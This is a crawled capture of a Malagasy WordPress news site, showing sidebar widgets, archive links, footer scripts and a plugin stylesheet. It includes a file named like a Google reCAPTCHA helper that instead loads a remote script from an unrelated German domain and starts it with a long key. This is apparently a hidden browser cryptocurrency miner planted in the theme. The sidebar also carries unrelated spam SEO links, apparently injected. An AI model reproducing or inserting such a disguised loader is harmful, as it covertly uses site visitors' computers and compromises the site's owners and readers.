					<a href="https://www.deliremadagascar.com/nouvelle-boutique-a-ivandry-et-promotion-chez-baolai/" title="NOUVELLE BOUTIQUE A IVANDRY ET PROMOTION CHEZ BAOLAI"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2-95x53.jpeg" width="95" height="53" alt="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/">FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 20, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/manomboka-ny-sabotsy-20-desambra-2025-ny-fandaharana-up-fankatia-ao-aminny-startimes/" title="FITADIAVANA OLON-TIANA: Manomboka ny sabotsy 20 desambra 2025 ny fandaharana UP Fankatia ao amin’ny Startimes"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--><li class="clearfix">
					<span class="img-frame">
						<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">
							<img src="https://www.deliremadagascar.com/wp-content/uploads/2025/12/Vakoka-boky-2-95x53.jpg" width="95" height="53" alt="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”" />
						</a>
					</span>
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/">BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”</a>
					
					<div class="clear"></div>
					
					<div class="info-stripe clearfix">
						<span class="cat-stripe pull-left">
							<a href="https://www.deliremadagascar.com/actus/" title=" Actus">
								Actus
							</a>
						</span>
					
					<span class="post-attribute pull-left">décembre 8, 2025 </span>
					
					<a href="https://www.deliremadagascar.com/boky-misintona-ny-ankizy-hamantatra-ireo-andrarezinny-kanto-malagasy-ny-collection-vakoka-2/" title="BOKY: Misintona ny ankizy hamantatra ireo andrarezin’ny kanto malagasy ny collection “Vakoka”"><i class="icon-chevron-right pull-right"></i></a>
					</div><!--info-stripe-->
		</li><!--end post li item--></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Commentaires récents</span><span class="cat-diagonal"></span></h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20450">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20449">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">RANDRIALANDY Nicolas Pierre</span> dans <a href="https://www.deliremadagascar.com/taombaovao-2025-fankalazanny-tantsambo-tranainy/#comment-20448">TAOMBAOVAO 2025: Fankalazan’ny tantsambo tranainy</a></li><li class="recentcomments"><span class="comment-author-link">Andriamahenina</span> dans <a href="https://www.deliremadagascar.com/fokonolona-manampy-ny-fanjakana-aminny-fiarovana-ny-harena-voanjanahary-kanefa-iharanny-tsindry/#comment-20443">FOKONOLONA : Manampy ny fanjakana amin’ny fiarovana ny harena voanjanahary kanefa iharan’ny tsindry</a></li><li class="recentcomments"><span class="comment-author-link">RAZAFIMAMONJY Rolland Joseph</span> dans <a href="https://www.deliremadagascar.com/karate-do-mankalaza-ny-faha-50-taona-ny-akka/#comment-20442">KARATE-DO : Mankalaza ny faha-50 taona ny AKKA</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Archives</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li><a href='https://www.deliremadagascar.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/08/'>août 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/02/'>février 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/08/'>août 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/02/'>février 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/08/'>août 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/02/' aria-current="page">février 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/08/'>août 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/02/'>février 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.deliremadagascar.com/2015/12/'>décembre 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-bg clearfix"><h4 class="widget-title"><span class="inner">Catégories</span><span class="cat-diagonal"></span></h4></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.deliremadagascar.com/actus/">Actus</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.deliremadagascar.com/de-lire/">De-Lire</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.deliremadagascar.com/doka/">Doka</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.deliremadagascar.com/edito/">Edito</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.deliremadagascar.com/evenement/">Evenement</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.deliremadagascar.com/faits-divers/">Faits-divers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.deliremadagascar.com/interview-anterivava/">Interview&#8230;Anterivava</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.deliremadagascar.com/investigation/">Investigation</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.deliremadagascar.com/kozy-ve/">Kôzy ve?</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.deliremadagascar.com/mahoraka/">Mahoraka</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.deliremadagascar.com/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.deliremadagascar.com/politique/">politique</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.deliremadagascar.com/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.deliremadagascar.com/socio-eco/">Socio-eco</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.deliremadagascar.com/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.deliremadagascar.com/web-doc/">Web doc</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
	</div><!-- #sidebar --> 
        <a href='  http://www.woodhouseplans.com   '>  house plans  </a> <br/>

        <a href='http://www.visit-box.com'>google organic traffic</a> <br/>
		<a href='  http://www.wordpressagora.com   '>  wordpress premium plugins </a> <br/>

        <a href='   http://www.maisonseco.com   '>  maisons ecologiques </a> <br/>

        <a href='  http://www.soleta.ro    '> case lemn ieftine </a>

		</div>
	
</div><!-- .row (archive)-->

<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		déliremadagascar est fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/ -->

			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.deliremadagascar.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='e6b69804e8e192ff6d30f7faae359bae';
hf4V='65323a6b7dda6674ced35df82593c609';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
        <style>
            :root {
                --plyr-video-control-background-hover: #00affa;
                --plyr-range-fill-background: #00affa            }
        </style>
        		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$(".entry-img .entry-img-src a").attr("href", "https://www.deliremadagascar.com/wp-content/uploads/2025/12/startimes-uptv-2.jpeg");
				$(".entry-img .entry-img-src a").attr("data-group", "powermag-featured");
			});
		</script>
					<style>#main {visibility: visible;}</style>
					<script type="text/javascript">
			var templateDir = "https://www.deliremadagascar.com/wp-content/themes/powermag";
			</script>
					<script>
			jQuery(document).ready(function($) {
				var $container = $('#loop-wrap');
			
				var gutter = 30;
				var min_width = 260;
				$container.imagesLoaded( function(){
					$container.masonry({
						itemSelector : '.box',
						gutterWidth: gutter,
						isAnimated: true,
						  columnWidth: function( containerWidth ) {
							var num_of_boxes = (containerWidth/min_width | 0);
			
							var box_width = (((containerWidth - (num_of_boxes-1)*gutter)/num_of_boxes) | 0) ;
			
							if (containerWidth < min_width) {
								box_width = containerWidth;
							}
			
							$('.box').width(box_width);
			
							return box_width;
						  }
					});
				});
			});
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				$('#js-news').ticker({
					titleText: '',
					controls:  true,
					displayType: 'reveal',
					speed: '0.1',
					pauseOnItems: 2000,
					fadeInSpeed: 600,      // Speed of fade in animation 600
					fadeOutSpeed: 300     // Speed of fade out animation DEF 300
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider1 .flexslider').flexslider({
					animation: "slide",
					direction: "horizontal",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600, 
					useCSS: false,
				});
			});
		
			</script>
					<script type="text/javascript">
		
			jQuery(document).ready(function($) {
				jQuery('.slider2 .flexslider').flexslider({
					animation: "slide",
					direction: "vertical",
					startAt: 0,         
					slideshowSpeed: 7000,         
					animationSpeed: 600,
					useCSS: false, 
				});
			});
		
			</script>
		<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.39' type='text/css' media='' />
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/resizable.min.js?ver=1.11.4-wp' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/draggable.min.js?ver=1.11.4-wp' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/dialog.min.js?ver=1.11.4-wp' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/login-with-ajax/widget/login-with-ajax.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='login-with-ajax-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/lws-optimize/js/lws_op_lazyload.js' id='lws-optimize-lazyload-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/jquery.sliderPro.min.js?ver=1.0' id='misw-jquery.sliderPro.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/multi-image-slider-widget/assets/js/lightbox.min.js?ver=1.0' id='misw-lightbox.min-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/bootstrap.min.js?ver=2.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.6' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.fitvids.min.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/inc/jackbox/js/jackbox-for-powermag.min.js?ver=1.4.1' id='jackbox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/djwd.js?ver=1.4.1' id='djwd-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/small-menu.js?ver=20120206' id='small-menu-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/retina.min.js?ver=0.0.2' id='retina-js-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.ticker.min.js?ver=1.4.1' id='ticker-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' id='jquery-migrate-deprecation-notices-js-extra'>
/* <![CDATA[ */
var JQMH = {"ajaxurl":"https:\/\/www.deliremadagascar.com\/wp-admin\/admin-ajax.php","report_nonce":"d05de844ad","backend":"","plugin_slug":"enable-jquery-migrate-helper","capture_deprecations":"1","single_instance_log":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/enable-jquery-migrate-helper/js/deprecation-notice.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='jquery-migrate-deprecation-notices-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.39' id='glg-photobox-js'></script>
<script type='text/javascript' src='https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0' id='elastislide-js'></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://www.deliremadagascar.com/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption {}	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
	/* Replace default title to more fancy :) */
	$('.gallery img').each(function(i) {

		$alt = $(this).attr('alt');

		$(this).attr('alt', $alt.replace(/-|_/g, ' '));

		$altnew = $(this).attr('alt').replace(/\b[a-z]/g, function(letter) {

			    return letter.toUpperCase();

			});

		$(this).attr('alt', $altnew );

	});

			/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://deliremadagascar.com/wp-content/themes/powermag/js/google-recaptcha.html
body_size: 113
content:
<script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script><script type="text/javascript">EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);</script>


--- FILE ---
content_type: text/css
request_url: https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//css/custom.css?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 1117
content:
/**
 * Package: wp-youtube-playlist-widget
 * Author : Srikanth Lavudia
 * Description: This is the custom CSS for the plugin.
*/
.youtube-playlist{
	display: inline-block;
    margin:0px;
    width: 100%;
}
.youtube-playlist li{
	height: auto;
    list-style: outside none none;
    overflow: hidden;
    padding: 0 !important;
    position: relative !important;
    width: auto;
	margin-bottom: 15px;
}
.youtube-playlist.horizontal li{
	float: left;
    margin-right: 20px;
	width: 40%;
}
.youtube-playlist li span{
    font-size: 15px;
    font-weight: bold;
}
.play{
	background: url("../images/play128.png") no-repeat scroll 0 0;
    box-shadow: none !important;
    display: block;
    height: 48px;
    left: 37%;
    position: absolute;
    text-indent: -99999px;
    top: 32%;
    width: 64px;
    /*z-index: 999999;*/
}
.youtube-playlist.horizontal .play{ top: 25%;}
.play:hover{opacity:0.5;}

/**
 * modal dialog styles
*/

.ui-dialog{
	z-index: 9999999 !important;
}
.ui-widget-overlay{
	background: #000 !important;
}
.ui-button-icon-only .ui-button-text, .ui-button-icons-only .ui-button-text{padding: 0px !important;outline: none;}
